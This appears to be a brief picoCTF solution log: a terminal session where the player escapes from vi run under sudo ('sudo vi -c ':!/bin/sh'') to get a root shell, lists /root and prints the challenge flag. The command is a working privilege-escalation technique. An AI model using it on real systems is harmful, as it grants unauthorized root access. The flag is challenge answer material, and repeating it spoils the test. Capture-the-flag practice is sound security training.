 picoplayer@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
# ls
# whoami
root
# cd /root
# ls
# ls -la
total 12
drwx------ 1 root root   23 Mar 16 02:29 .
drwxr-xr-x 1 root root   51 Apr  1 22:20 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root   35 Mar 16 02:29 .flag.txt
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
# cat .flag.txt
picoCTF{uS1ng_v1m_3dit0r_f6ad392b}
#